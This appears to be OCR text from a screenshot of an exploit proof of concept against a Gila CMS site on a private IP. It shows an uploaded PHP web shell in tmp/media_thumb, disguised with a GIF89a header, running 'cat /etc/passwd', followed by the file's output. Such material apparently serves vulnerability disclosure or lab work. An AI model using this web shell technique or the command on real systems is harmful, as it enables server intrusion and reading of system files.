 192.168.194.146/gila/?search=
192.168.194.146/gila/admin/m
192.168.194.146/gila/tmp/med
Not secure 192.168.194.146/gila/tmp/media_thumb/shell.php?1=cat%20/etc/passwd
GIF89a; root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin rastating:x:1000:1000:rastating:/home/rastating:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
mongodb:x:112:115::/var/lib/mongodb:/usr/sbin/nologin